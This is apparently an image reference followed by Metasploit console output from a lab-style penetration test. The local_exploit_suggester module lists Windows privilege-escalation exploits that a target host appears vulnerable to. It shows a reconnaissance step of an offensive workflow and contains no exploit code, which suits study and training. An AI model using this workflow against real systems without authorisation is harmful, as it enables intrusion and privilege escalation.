 msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 29 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could no
[+] 10.10.10.14 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed